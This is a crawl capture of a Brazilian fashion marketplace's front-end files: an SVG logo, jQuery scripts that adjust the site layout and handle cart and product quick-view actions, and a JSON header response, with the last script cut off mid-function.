<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="810" viewBox="0 0 810 810" height="810" version="1.0"><defs><filter x="0%" y="0%" width="100%" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:type="simple" xlink:actuate="onLoad" height="100%" id="a" xlink:show="other"><feColorMatrix values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 1 0" color-interpolation-filters="sRGB"/></filter><filter x="0%" y="0%" width="100%" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:type="simple" xlink:actuate="onLoad" height="100%" id="b" xlink:show="other"><feColorMatrix values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0.2126 0.7152 0.0722 0 0" color-interpolation-filters="sRGB"/></filter><mask id="c"><g filter="url(#a)"><g filter="url(#b)" transform="matrix(1.39893 0 0 1.39893 46.808 46.808)"><image width="512" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="[data-uri]" xlink:type="simple" xlink:actuate="onLoad" height="512" xlink:show="embed"/></g></g></mask></defs><g mask="url(#c)"><g transform="matrix(1.39893 0 0 1.39893 46.808 46.808)"><image width="512" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="[data-uri]" xlink:type="simple" xlink:actuate="onLoad" height="512" xlink:show="embed"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/js/custom.js?v=20250520112424
body_size: 3146
content:
jQuery(document).ready(function () {
	$("#menu_itens > li").each(function () {
		if (
			!$(this).children().hasClass("submenu") &&
			!$(this).children().find(".submenu").length
		) {
			$(this).addClass("noSubmenu");
		}
	});

	//colore elemento se existir classe desconto
	$(".priceDiscount span").each(function () {
		$(this).hasClass("desconto") &&
			$(this).parent().find(".valor").css("color", "#C41429");
	});

	function appendToHelp(find) {
		$("footer .col.institucional ul li a").each(function () {
			if ($(this).html() === find) {
				$("footer .col.ajuda ul").append($(this).parent().detach());
			}
		});
	}

	$("footer .container .flex").addClass("colFlex");
	$("footer > div.container > div > .col:nth-child(1)").addClass("redes");
	$("footer > div.container > div > .col:nth-child(2)").addClass(
		"institucional"
	);
	$("footer > div.container > div > .col:nth-child(3)").addClass("lojas");
	$("footer > div.container > div > .col:nth-child(4)").addClass("contato");
	$("footer .mediaSocial > .colFlex a").wrapAll("<li></li>");
	$("footer .col.institucional").after(
		'<div class="col ajuda"><h3>AJUDA?</h3><ul class="links"><li></li></ul></div>'
	);
	$("footer .col.contato > ul").prepend(
		$("footer .col.contato > ul > li:nth-child(2)").detach()
	);
	$("footer .col.contato > ul").append(
		"<li>Rua Campo Verde, 61 - CJ 72 - Jardim Europa, São Paulo | CEP: 01456-010</li>"
	);
	$("footer .col.contato > ul").append(
		$("footer .mediaSocial > .colFlex li").detach()
	);
	$("footer .col.contato h3").html("ATENDIMENTO");
	$("footer .col.cartoes .links").append(
		`<div id='armored_website'><param id='aw_preload' value='true' /><param id='aw_use_cdn' value='true' /></div>`
	);

	appendToHelp("Fale Conosco");
	appendToHelp("FAQ");
	appendToHelp("Trocas e Devoluções");
	appendToHelp("Política de entregas");
	appendToHelp("Fale com o Encarregado de Dados");

	function changeHtmlContent(state) {
		if (!$("header").hasClass("done")) {
			$(
				"header > div.container > div.flex.flex-align-center.menu-flex.flex-center"
			).wrap("<div style='background-color:#363435'></div>");
			$("header > div.container > div:nth-child(2) > div").prepend(
				"<div style='max-width:72px;width:100%;display:flex;'></div>"
			);

			$("#ctl00_ContentPlaceHolder1_hSelecioneOpcoes").html(
				"Selecione o tamanho"
			);
			$("#ctl00_ContentPlaceHolder1_hrefVerMais2 > span").html(
				"Veja mais peças de "
			);
			$("#ctl00_ContentPlaceHolder1_btComprar").html("Comprar");
			$(
				"#ctl00_ContentPlaceHolder1_UpdatePanel1 > section.produto > div > div > div.col-last > div > div > div:nth-child(9) > div:nth-child(2) > h5"
			).html("Medidas relevantes");

			$("footer").addClass("newsletterNew");
			$("#txtNomeNewsLetter").detach();
			$("#txtNomeNewsLetter").detach();
			$(".newsletter .container a").detach();

			$(".container p.newsletter--title").detach();
			$(".newsletter .container").prepend(
				"<p class='newsletter--titleNew'> Receba as últimas novidades da New4another no seu e-mail. </p>"
			);
			$("#txtEmailNewsLetter").attr("placeholder", "Digite seu email");
			$("section.newsletter > div > div:nth-child(2) > button").html(
				"Assinar newsletter"
			);

			$(".container input#txtEmailNewsLetter").addClass(
				"txtEmailNewsLetterNew"
			);
			$(".container button.button").addClass("buttonNew");
			$(".newsletter  .container").addClass("containerNew");

			$("#ctl00_Footer1_divMkpDescription").detach();
			$(".copyright a").detach();

			$(".copyright").html(
				" <div class = 'rodape'><div class= 'cnpjnew'> CALU ROUPAS ACESSORIOS E SERVICOS LTDA | CNPJ: 42.506.175/0001-15 </div> <div class='plataforma'> Agência <a href = 'https://www.newhumans.com.br/' >New Humans</a> | Plataforma <a href='https://www.addsuite.com.br/plataforma-de-marketplace-b2c/'>Add Suite </a> </div> </div>"
			);
			$(".copyright").addClass("copyrightNew");

			$("header .queroVender").attr(
				"href",
				"https://materiais.new4another.com.br/pre-cadastro-seller"
			);

			$(".center.pagLojas .filtros h2").html("Guest Store");
			//adicionaClasse a pagina de marcas
			$(".liSale a").attr("href", "https://new4another.com.br/vitrine/sale");

			// https://new4another.com.br/vitrine/vitrine-bolsa-sale

			if ($(".dvVitrineAvulsas")) {
				$("body > form").addClass("pageVitrine");
			}

			if ($(window).width() < 768) {
				$("header > .menuTopo").remove(); // ajuste barra verde

				var queroVender = $("header .queroVender").detach();
				var queroVenderMob = $("<li class='queroVenderMob'></li>").append(
					queroVender
				);
				$("#menu_itens").append(queroVenderMob);
				var searchBar = $("header .iconSearchMob").detach();
				$(".headerIcons .user").after(searchBar);

				var busca = $(".headerBtn");
				busca.detach();
				$("header .container").append(busca);
				var loginUser = $(".headerIcons .user").detach();
				$(loginUser).insertBefore("#menu_itens .queroVenderMob");

				$(".iconSearchMob").click(function (e) {
					$(".searchBarMob").slideToggle();
				});

				$(".iconSearchMob").click(function () {
					$(".headerBtn").slideToggle();
					$(".headerBtn").next().next().slideToggle();
				});

				$(".menuMob").click(function () {
					$("#dv_bgLoader").toggleClass("act");
					$("#menu_itens").toggleClass("act");
					$("#menu_itens").slideToggle({
						duration: 200,
						start: function () {
							jQuery(this).css("display", "flex");
						},
					});
				});

				$("#menu_itens li.more").click(function (e) {
					if (e.target.localName === "a") {
						$("#dv_loader").toggle();
						$("#dv_bgLoader").css("z-index", "999999");
					} else {
						$(this).toggleClass("act");
						$(this).find(".submenu").slideToggle();
					}
				});

				$("footer h3").click(function () {
					$(this).next().slideToggle();
					$(this).next().next().slideToggle();
					$(this).parent().toggleClass("act");
				});
			}
		}
		$("header").addClass("done");
	}

	function triggerClickOnThumb() {
		const targetNode = document.body;
		const observer = new MutationObserver(function (mutationsList) {
			// loop through the mutations
			for (let mutation of mutationsList) {
				// check if the ulThumbs element has been added to the page
				if (
					mutation.type === "childList" &&
					document.getElementById("ulThumbs")
				) {
					// select the element to click on
					const elementToClick = document.querySelector(
						"#ulThumbs > div > ul > li:nth-child(1) > div > a"
					);

					if (elementToClick) {
						// - trigger the click event
						elementToClick.click();
					}

					// disconnect the observer once the click event has been triggered
					observer.disconnect();
				}
			}
		});

		const config = { attributes: true, childList: true, subtree: true };
		// start observing the target node for mutations
		observer.observe(targetNode, config);
	}

	changeHtmlContent();
	triggerClickOnThumb();
	var prm = Sys.WebForms.PageRequestManager.getInstance();
	if (prm != null) {
		prm.add_endRequest(function (sender, e) {
			if (sender._postBackSettings.panelsToUpdate != null) {
				changeHtmlContent(sender._postBackSettings.panelsToUpdate);
				triggerClickOnThumb();

				new LazyLoad({
					elements_selector: "img[data-src]",
					load_delay: 300,
				});
			}
		});
	}
});
// VÃ­deos -> iFrames
const replaceWithIframe = () => {
	const videoElements = document.querySelectorAll('[id^="videoReplace"]');

	videoElements.forEach((divElement) => {
		const iframeElement = document.createElement("iframe");

		iframeElement.setAttribute("width", "100%");
		iframeElement.setAttribute("style", "aspect-ratio: 14/5");
		iframeElement.setAttribute("src", divElement.getAttribute("data-src"));
		iframeElement.setAttribute("frameborder", "0");
		iframeElement.setAttribute(
			"allow",
			"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"
		);
		iframeElement.setAttribute("allowfullscreen", "allowfullscreen");

		divElement.parentNode.replaceChild(iframeElement, divElement);
	});
};

replaceWithIframe();
var prm = Sys.WebForms.PageRequestManager.getInstance();
if (prm != null) {
	prm.add_endRequest(function (sender, e) {
		if (sender._postBackSettings.panelsToUpdate != null) {
			replaceWithIframe();
		}
	});
}

// FIM VIDEOS - IFRAMES


--- FILE ---
content_type: application/javascript
request_url: https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/js/UrlBase.js?v=20210312140446
body_size: 528
content:
function GetUrlBase() {

    return $("#ctl00_urlBase_js").val();
}


function isNumber(val) {
    return $.isNumeric(val);
}


function EscolhaMais(id) {
    var qtdTemp = $('#p_' + id).val();

    if (isNumber(qtdTemp)) {
        qtdTemp++;
        $('#p_' + id).val(qtdTemp);

    }
}

function EscolhaMenos(id) {
    var qtdTemp = $('#p_' + id).val();

    if (isNumber(qtdTemp)) {
        qtdTemp--;
        if (qtdTemp > 0) {
            $('#p_' + id).val(qtdTemp);
        }
    }
}

function exluiritem(id) {
    //fbq('track', 'Lead');
    var dados = "shopcartID=" + id;
    var url = GetUrlBase() + "carrinho/carrinhoresumoexcluir.ashx";
    $.ajax({
        type: "POST",
        url: url,
        data: dados,
        beforeSend: function () { $('#dv_loader').show(); $('#bglightbox').show(); },
        dataType: "json",
        success: function (msg, status) {

            if (msg.retorno == 'ok') {

                $('#dv_loader').hide();
                $('#bglightbox').hide();
                //TagAddiProd($('#pTitulo_' + prodOri).html(), $('#ctl00_ContentPlaceHolder1_h_categoriaNome').val());
                $('#span_itens').html(msg.dados);
                //LightBoxjs('Atenção', "Produto adicionado ao carrinho.");
            }
            else {
                LightBoxjs('Atenção', msg.retorno);
            }
        },
        error: function (xhr, msg, e) {
            LightBoxjs('Atenção', msg);
            $('#dv_loader').hide(); $('#bglightbox').hide();
        }
    });
}

function AddCarAjax(pfid, qtd) {
    //fbq('track', 'Lead');
    var dados = "prod=" + pfid + "&qtd=" + qtd;
    var url = GetUrlBase() + "carrinho/CrAddCAr.ashx";
    $.ajax({
        type: "POST",
        url: url,
        data: dados,
        beforeSend: function () { $('#dv_loader').show(); $('#bglightbox').show(); },
        dataType: "json",
        success: function (msg, status) {

            if (msg.retorno == 'ok') {

                $('#dv_loader').hide();
                $('#bglightbox').hide();
                //TagAddiProd($('#pTitulo_' + prodOri).html(), $('#ctl00_ContentPlaceHolder1_h_categoriaNome').val());
                $('#span_itens').html(msg.dados);
                LightBoxjs('', "Produto adicionado ao carrinho.");
            }
            else {
                LightBoxjs('Atenção', msg.msg);
            }
        },
        error: function (xhr, msg, e) {
            LightBoxjs('Atenção', msg);
            $('#dv_loader').hide(); $('#bglightbox').hide();
        }
    });
}

		$(function() {
			$('.card-imagem .sobrepor').fadeOut(); 
			$('.card-imagem').hover(function() { 
				$(this).addClass('act')
				$('.card-imagem.act .sobrepor').fadeIn(); 
			}, function() { 
				$(this).removeClass('act')
				$('.card-imagem .sobrepor').fadeOut(); 
			});
			});

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://new4another.com.br/handlers/HeaderHome.ashx
body_size: 1777
content:
[{"strTema":"7","strLogin":"Login/Cadastro","quantidadeItensDesc":"","loginAncora":"https://new4another.com.br/identificacao","menuHeaderMouseHover":"","carrinho":"0","carrinhoCount":"0","LojaTema7":"\t\t<div class=\"submenu Influencers\">\t\t\t<div class=\"submenuItens\">\t\t\t<p class=\"submenuTitle\">Influencers</p>\t\t\t\t<a href=\"https://new4another.com.br/lojas\">Todos</a>\t\t\t\t<ul><li><a href=\"https://new4another.com.br/chris-hamoui\">Chris Hamoui </a></li><li><a href=\"https://new4another.com.br/chris-pitanguy\">Chris Pitanguy </a></li><li><a href=\"https://new4another.com.br/deborah-quintela\">Deborah Quintela</a></li><li><a href=\"https://new4another.com.br/emar-batalha\">Emar Batalha</a></li><li><a href=\"https://new4another.com.br/marina-de-la-riva\">Marina de La Riva</a></li><li><a href=\"https://new4another.com.br/silvia-poppovic\">Silvia Poppovic</a></li><li><a href=\"https://new4another.com.br/taiza-krueder\">Taiza Krueder</a></li><li><a href=\"https://new4another.com.br/tatiana-pilao\">Tatiana Pilão</a></li></ul></div></div>","CepIndividualMsg":"Informe seu CEP","CepIndividual":"","usuarioEstaLogado":false,"carrinhoCompraRapida":"<a href='https://new4another.com.br/carrinho'><svg xmlns=\"http://www.w3.org/2000/svg\" width=\"31.125\" height=\"31.429\" viewBox=\"0 0 31.125 31.429\"><path id=\"_1374128\" data-name=\"1374128\"  d=\"M30.381,5.963a3.054,3.054,0,0,0-2.339-1.032H5.672L5.447,3.243C5.2,1.425,3.938,0,2.564,0H.921a.921.921,0,0,0,0,1.842H2.564c.3,0,.921.625,1.057,1.645L6.257,23.254a3.723,3.723,0,0,0,1.261,2.3,3.805,3.805,0,0,0,1.767.879,3.387,3.387,0,1,0,5.989.067H20.1a3.386,3.386,0,1,0,6.024,0h2.412a.921.921,0,0,0,0-1.842H9.961a1.976,1.976,0,0,1-1.879-1.645L7.89,21.566H26.07a3.822,3.822,0,0,0,3.7-3.243l1.321-9.905A3.055,3.055,0,0,0,30.381,5.963ZM13.807,28.042A1.545,1.545,0,1,1,12.262,26.5,1.547,1.547,0,0,1,13.807,28.042Zm10.849,0A1.545,1.545,0,1,1,23.111,26.5,1.547,1.547,0,0,1,24.656,28.042ZM29,7.176a1.238,1.238,0,0,1,.274,1l-.554,4.154H22.45l.37-5.555h5.221A1.238,1.238,0,0,1,29,7.176ZM15.919,19.725l-.37-5.555h4.933l-.37,5.555Zm-.493-7.4-.37-5.555h5.919l-.37,5.555ZM13.21,6.773l.37,5.555H6.658L5.917,6.773ZM6.9,14.169h6.8l.37,5.555H7.644ZM26.07,19.725H21.957l.37-5.555H28.47l-.521,3.91A1.976,1.976,0,0,1,26.07,19.725Zm0,0\"  fill=\"#fff\" /></svg><div class=\"qtdCarrinho\"><p><span id=\"carrinhoReplace\" ></span></p></div></a><div class=\"itens-cart-header\"><div class=\"inner-itens-cart-header\"><div class=\"header-cart-header\">0 itens no carrinho</div><div class=\"body-cart-header\"><table><tr><td class=\"td-empty\">Nenhum item</td></tr></table></div><div class=\"footer-cart-header\"><p>Total: R$ 0,00</p><a href=\"https://new4another.com.br/carrinho\">Finalizar compra</a></div></div></div></div>"}]

--- FILE ---
content_type: application/javascript
request_url: https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/js/cr.js?v=20211130165531
body_size: 4452
content:




$(document).ready(function () {

    $('.rating').on('change', function(){
        if ($('.rating:first-child()').is(':checked')) {
            $('.rating').removeClass('active');
            $('.rating:first-child()').addClass('active');
        }
        else if ($('.rating:nth-child(2)').is(':checked')) {
            $('.rating').removeClass('active');
            $('.rating:first-child()').addClass('active');
            $(this).addClass('active');
         }
         else if ($('.rating:nth-child(3)').is(':checked')) {
            $('.rating').removeClass('active');
            $('.rating:first-child()').addClass('active');
            $('.rating:nth-child(2)').addClass('active');
            $(this).addClass('active');
         }
         else if ($('.rating:nth-child(4)').is(':checked')) {
            $('.rating').removeClass('active');
            $('.rating:first-child()').addClass('active');
            $('.rating:nth-child(2)').addClass('active');
            $('.rating:nth-child(3)').addClass('active');
            $(this).addClass('active');
         }
         else if ($('.rating:nth-child(5)').is(':checked')) {
            $('.rating').removeClass('active');
            $('.rating:first-child()').addClass('active');
            $('.rating:nth-child(2)').addClass('active');
            $('.rating:nth-child(3)').addClass('active');
            $('.rating:nth-child(4)').addClass('active');
            $(this).addClass('active');
         }

    })
    

    $('.mainMenu > ul > li').each(function () {
        if ($(this).children('.subMenu').children('li').length == 0) {
            $(this).addClass('semSeta');
        }
    });
    $('.bt-menu').click(function () {
        menu()
    });
    ResumoCompra(false, true);
    function menu() {
        if ($('.bt-menu').hasClass('act')) {
            $('.bt-menu').removeClass('act');
            $('.mainMenu').slideUp();
            $('#lighbox_fundo').fadeOut().css('z-index', '');
            //$('.background-lightbox').fadeOut();
        } else {
            $('.bt-menu').addClass('act')
            $('.mainMenu').slideDown();
            $('#lighbox_fundo').fadeIn().css('z-index', '14');
            //$('.background-lightbox').fadeIn().css('z-index',1000);
        };
    };
    $('.abaright').click(function (e) {
        e.preventDefault();
        if ($(this).parent().hasClass('act')) {
            $(this).parent().removeClass('act');
            $(this).parent().next('ul').slideUp();
        } else {
            $(this).parent().addClass('act');
            $(this).parent().next('ul').slideDown();
        };
    });
//    $('.bt-busca').click(function () {
//        $('.boxBusca').fadeToggle('slow');
//        $('.fundo-busca').fadeToggle('slow');
//    });
//    $('.fundo-busca').click(function () {
//        $('.boxBusca').fadeOut('slow');
//        $('.fundo-busca').fadeOut('slow');
//    });
    $('.boxLink h4').click(function () {
        $(this).toggleClass('act');
        $(this).next('ul').slideToggle();
    });
    if ($(window).width() < 769) {
        $('.itensCarrinho > a').click(function (e) {
            e.preventDefault();
        });
        $('.itensCarrinho').click(function (e) {
            ResumoCompra(false, true);
            $('.itensCarrinho .boxCarrinho').slideToggle().parent().toggleClass('act');
        });
        $('.divMinhaConta > a').click(function (e) {
            e.preventDefault();
        });
        $('.divMinhaConta').click(function (e) {
            ResumoCompra(false, true);
            $('.divMinhaConta > ul').slideToggle().parent().toggleClass('act');
        });
    };
});
function showCr(id) {

    $("#lighbox_fundo").show();
    var dados = "prod_id=" + id;

    var url;
    if (document.location.href.indexOf('carrinho.') > 0)
        url = GetUrlBaseCarrinho() + "Handlers/cr.ashx";
    else
        url = GetUrlBase() + "Handlers/cr.ashx";

    $.ajax({
        type: "POST",
        url: url,
        data: dados,
        dataType: "json",
        success: function (msg, status) {
            var info = eval(msg);
            var p = info[0];
            var pf = info[1];
            var cor = info[2];
            var ret = "";
            var pNum = info[3];
            var pVal = info[4];
            var avaliacao = info[5];


            ret = ret + "<h2>" + p.Nome + "</h2>";
            ret = ret + "<p class=\"cod\">";
            ret = ret + "Cód. do produto:" + pf.Sku;
            ret = ret + "</p>";

            if (p.PrecoPromocao == "" || p.PrecoPromocao == p.PrecoNormal) {
                ret = ret + "<p class=\"preco\">";
                ret = ret + "<span class=\"por2\">" + FormataMoeda(p.PrecoNormal) + "</span>";
                ret = ret + "</p>";
            }
            else {
                ret = ret + "<p class=\"preco\">";
                ret = ret + "<span class=\"de\"><span>" + FormataMoeda(p.PrecoNormal) + "</span></span>";
                ret = ret + "<br>";
                ret = ret + "<span class=\"por\">" + FormataMoeda(p.PrecoPromocao) + "</span>";
                ret = ret + "</p>";

            }
            ret = ret + "<p class=\"parcelas\">";
            ret = ret + pNum + "<br>";
            ret = ret + "<span>" + pVal + "</span></p>";

            ret = ret + "<p class=\"avalie\">";
            ret = ret + "Avaliação:<br>";
            ret = ret + " " + avaliacao + "</p>";

            ret = ret + "<div class=\"cores\">";
            ret = ret + "<span>1º Cor:</span>";
            ret = ret + "<ul>";
            ret = ret + cor;
            ret = ret + "</ul>";
            ret = ret + "</div>";
            ret = ret + "<div class=\"tamanhos\">";
            ret = ret + "<span class=\"opcao\" id=\"spanTamanhoSelecionado\"></span>";
            ret = ret + "<input type=\"hidden\" id=\"skuSelecionado\" value=\"\" />";
            ret = ret + "<ul id=\"dvTamanhos\">";
            ret = ret + "</ul>";
            ret = ret + "<div id=\"divIndisponivel\" class=\"prodIndisp\" style=\"display: none;\">";
            ret = ret + "</div>";
            ret = ret + "</div>";
            ret = ret + "<a  href=\"javascript:void(0);\" onclick=\"validaComprar();\" class=\"bt_comprar\" id=\"bt_comprar_cr\">Compra</a>";
            ret = ret + "<span id=\"wait_compra\" class=\"bt_wait\" style=\"display: none;\"></span>";

            $("#hdnVideo").val('cr');
            defineCor(id, '0', '', '', 'null');
            $("#htmlCr").html(ret);
            $("#lightbox_produto").show();
            redimCores();


        },
        error: function (xhr, msg, e) {
            $("#htmlCr").html("");
            $("#lightbox_produto").hide();
            $("#lighbox_fundo").hide();
        }
    });

}

function closeCR() {

    $("#htmlCr").html("<br>");
    $("#dvImagem").html(" ");
    $("#lightbox_produto").hide();
    $("#lighbox_fundo").hide();
}

function reativaZoom() {
    $(
        function () {
            var options =
            {
                zoomWidth: 460,
                zoomHeight: 370,
                xOffset: 160,
                yOffset: -7
            }
            $(".jqzoom").jqzoom(options);
        }
    );
}


function trocaFoto(objThumb, sku, caminhoVirtual) {

    var thumbId = objThumb.id;
    var caminhoGrande = $('#pcPrincipalGrande').attr('src');
    var indG = caminhoGrande.indexOf('_grande') + 7;
    var numAntigo = caminhoGrande.substring(indG, indG + 1);

    var caminhoThumb = $('#' + thumbId).attr('src');
    var indT = caminhoThumb.indexOf('_thumb1') + 7;
    var numNovo = caminhoThumb.substring(indT, indT + 1);

    if (!(numAntigo == 1 || numAntigo == 2 || numAntigo == 3 || numAntigo == 4 || numAntigo == 5 || numAntigo == 6 || numAntigo == 7 || numAntigo == 8 || numAntigo == 9 || numAntigo == 0))
        numAntigo = '';

    if (!(numNovo == 1 || numNovo == 2 || numNovo == 3 || numNovo == 4 || numNovo == 5 || numNovo == 6 || numNovo == 7 || numNovo == 8 || numNovo == 9 || numNovo == 0))
        numNovo = '';

    $('#' + thumbId).attr('src', caminhoVirtual + '/thumb1/' + sku + '_thumb1' + numAntigo + '.JPG');

    $('#pcPrincipalGrande').attr('src', caminhoVirtual + '/grande/' + sku + '_grande' + numNovo + '.JPG');

    $('#pcPrincipalZoom').attr('src', caminhoVirtual + '/zoom/' + sku + '_zoom' + numNovo + '.JPG');

    $('#pcPrincipalZoom').attr('href', caminhoVirtual + '/zoom/' + sku + '_zoom' + numNovo + '.JPG');

    reativaZoom();
}

function validaComprar() {

    if (document.getElementById('ctl00_ContentPlaceHolder1_skuSelecionado').value == null
        || document.getElementById('ctl00_ContentPlaceHolder1_skuSelecionado').value == '') {

        alert('Selecione o(a) Cor e o(a) Tamanho desejado');

        return false;
    }
    else {

        var dados = "prods=" + document.getElementById('ctl00_ContentPlaceHolder1_skuSelecionado').value;

        var url = GetUrlBase() + "Carrinho/CrAddCAr.ashx";

        $.ajax({
            type: "GET",
            url: url,
            data: dados,
            beforeSend: function () { $('#wait_compra').show(); $("#bt_comprar").hide(); },
            dataType: "text",
            success: function (msg, status) {

                if (msg == "1")
                    window.location.href = GetUrlBase() + "Carrinho/Carrinho.aspx";
                else
                    alert('Este produto não pode ser inserido no carrinho por estar inativo \\r\\n ou por não possuir estoque!');
            },
            error: function (xhr, msg, e) {

                $('#wait2').hide();

                $("#bt_comprar").show();
            }
        });
    }
}

function ValidaComprarCombinacaoAtributos(nomeAtributoPrimario, nomeAtributoSecundario) {

    if (document.getElementById('ctl00_ContentPlaceHolder1_skuSelecionado').value == null
        || document.getElementById('ctl00_ContentPlaceHolder1_skuSelecionado').value == '') {

        alert('Selecione o(a) ' + nomeAtributoPrimario + ' e o(a) ' + nomeAtributoSecundario + ' desejado(a)');

        return false;
    }
    else {

        var dados = "prods=" + document.getElementById('ctl00_ContentPlaceHolder1_skuSelecionado').value;

        var url = GetUrlBase() + "Carrinho/CrAddCAr.ashx";

        $.ajax({
            type: "GET",
            url: url,
            data: dados,
            beforeSend: function () { $('#wait_compra').show(); $("#bt_comprar").hide(); },
            dataType: "text",
            success: function (msg, status) {

                if (msg == "1")
                    window.location.href = GetUrlBase() + "Carrinho/Carrinho.aspx";
                else
                    alert('Este produto não pode ser inserido no carrinho por estar inativo \\r\\n ou por não possuir estoque!');
            },
            error: function (xhr, msg, e) {

                $('#wait2').hide();

                $("#bt_comprar").show();
            }
        });
    }
}

function ValidaComprarAtributoUnico(nomeAtributoPrimario) {

    if (document.getElementById('ctl00_ContentPlaceHolder1_skuSelecionado').value == null
        || document.getElementById('ctl00_ContentPlaceHolder1_skuSelecionado').value == '') {

        alert('Selecione o(a) ' + nomeAtributoPrimario + ' desejado(a)');

        return false;
    }
    else {

        var dados = "prods=" + document.getElementById('ctl00_ContentPlaceHolder1_skuSelecionado').value;

        var url = GetUrlBase() + "Carrinho/CrAddCAr.ashx";

        $.ajax({
            type: "GET",
            url: url,
            data: dados,
            beforeSend: function () { $('#wait_compra').show(); $("#bt_comprar").hide(); },
            dataType: "text",
            success: function (msg, status) {

                if (msg == "1")
                    window.location.href = GetUrlBase() + "Carrinho/Carrinho.aspx";
                else
                    alert('Este produto não pode ser inserido no carrinho por estar inativo \\r\\n ou por não possuir estoque!');
            },
            error: function (xhr, msg, e) {

                $('#wait2').hide();

                $("#bt_comprar").show();
            }
        });
    }
}

function ValidaComprarSemAtributo() {

    if (document.getElementById('ctl00_ContentPlaceHolder1_skuSelecionado').value == null
        || document.getElementById('ctl00_ContentPlaceHolder1_skuSelecionado').value == '') {

        alert('Produto sem estoque ou inativo!');

        return false;
    }
    else {

        var dados = "prods=" + document.getElementById('ctl00_ContentPlaceHolder1_skuSelecionado').value;

        var url = GetUrlBase() + "Carrinho/CrAddCAr.ashx";

        $.ajax({
            type: "GET",
            url: url,
            data: dados,
            beforeSend: function () { $('#wait_compra').show(); $("#bt_comprar").hide(); },
            dataType: "text",
            success: function (msg, status) {

                if (msg == "1")
                    window.location.href = GetUrlBase() + "Carrinho/Carrinho.aspx";
                else
                    alert('Este produto não pode ser inserido no carrinho por estar inativo \\r\\n ou por não possuir estoque!');
            },
            error: function (xhr, msg, e) {

                $('#wait2').hide();

                $("#bt_comprar").show();
            }
        });
    }
}

function validaComprarJunto() {
    if ($("#hdnSkuCJ").val() == '') {
        alert('Selecione a cor e o tamanho desejado para o produto "Compre Junto"');
        return false;
    }
    else

        if ($('#skuSelecionado').val() == '') {
            alert('Selecione a cor e o tamanho desejado para o produto principal');
            return false;
        } else {
            var url = GetUrlBase() + "Carrinho/CrAddCAr.ashx"; ;

            if (document.location.protocol.indexOf("https") > -1)
                url = GetUrlBaseCarrinho() + "Carrinho/CrAddCAr.ashx";
            else if (document.location.href.indexOf("//carrinho.") > -1)
                url = url.replace("http://www.", "http://carrinho.");

            //{status: status, name: name}
            $.ajax({
                type: "POST",
                url: url,
                data: { kit: $("#hdnKitSel").val(), sku_principal: $('#skuSelecionado').val(), sku_CJ: $('#hdnSkuCJ').val() },
                beforeSend: function () { $('#wait_compra').show(); $("#bt_comprar_cr").hide(); },
                dataType: "text",
                success: function (msg, status) {
                    if (msg == "1")
                        window.open(GetUrlBaseCarrinho() + "Carrinho/CarrinhoCompras.aspx", "_self");
                },
                error: function (xhr, msg, e) {
                    $('#wait2').hide();
                    $("#bt_comprar_cr").show();
                }
            });
        }

}


function redimCores() {


    if ($('.cores ul > li').size() > 5) {
        $('.cores ul > li > a > img').attr('height', '45');
        $('.cores ul > li > a > img').attr('width', '49');
    }

}

function ComprarKit() {

    if ((document.getElementById('ctl00_ContentPlaceHolder1_h_KitProd1').value == null
        || document.getElementById('ctl00_ContentPlaceHolder1_h_KitProd1').value == '') &&
         $(".listaProdSugerido li .boxTamanho #selectAtrSecundario")[0] != null) {

        alert('Selecione o(a) Cor e o(a) Tamanho desejado do kit.');

        return false;
    }
    else if ((document.getElementById('ctl00_ContentPlaceHolder1_h_KitProd2').value == null
        || document.getElementById('ctl00_ContentPlaceHolder1_h_KitProd2').value == '') &&
         $(".listaProdSugerido li .boxTamanho #selectAtrSecundario")[1] != null) {

        alert('Selecione o(a) Cor e o(a) Tamanho desejado do kit.');

        return false;
    }
    else if ((document.getElementById('ctl00_ContentPlaceHolder1_h_KitProd3').value == null
        || document.getElementById('ctl00_ContentPlaceHolder1_h_KitProd3').value == '') &&
         $(".listaProdSugerido li .boxTamanho #selectAtrSecundario")[2] != null) {

        alert('Selecione o(a) Cor e o(a) Tamanho desejado do kit.');

        return false;
    }

    else {

        var dados = "prods=" + document.getElementById('ctl00_ContentPlaceHolder1_h_KitProd1').value;

        if (document.getElementById('ctl00_ContentPlaceHolder1_h_KitProd2').value != null
        && document.getElementById('ctl00_ContentPlaceHolder1_h_KitProd2').value != '')
            dados = dados + "," + document.getElementById('ctl00_ContentPlaceHolder1_h_KitProd2').value;

        if (document.getElementById('ctl00_ContentPlaceHolder1_h_KitProd3').value != null
        && document.getElementById('ctl00_ContentPlaceHolder1_h_KitProd3').value != '')
            dados = dados + "," + document.getElementById('ctl00_ContentPlaceHolder1_h_KitProd3').value;

        dados = dados + "&kit=1";

        var url = GetUrlBase() + "Carrinho/CrAddCAr.ashx";

        $.ajax({
            type: "GET",
            url: url,
            data: dados,
            beforeSend: function () { $('#imgkitloading').show(); $("#bt_comprarJunto").hide(); },
            dataType: "text",
            success: function (msg, status) {

                if (msg == "1")
                    window.location.href = GetUrlBase() + "Carrinho/Carrinho.aspx";
                else
                    alert('Este produto não pode ser inserido no carrinho por estar inativo \\r\\n ou por não possuir estoque!');
            },
            error: function (xhr, msg, e) {

                $('#imgkitloading').hide();

                $("#bt_comprarJunto").show();
            }
        });
    }
}

function ResumoCompra(dislpayMsg, displayBoxCar) {
    var dados = "";
    var url;
    url = $("#ctl00_urlBase_js").val() + "handlers/UltimoProdAdd.ashx";

    $.ajax({
        type: "POST",
        url: url,
        data: dados,
        dataType: "json",
        success: function (msg, status) {
            $('#div_produtos').hide();
            $('#div_sem_produtos').hide();

            var lista = "";
            if (msg.length > 0) {
                for (var i = 0; i < msg.length; i++) {

                    lista += "<li class=\"first\">" +
                                        "<img id=\"sp_boxcar_img\" src=\"" + msg[i].Img + "\" width=\"56\" height=\"56\" alt=\"\" />" +
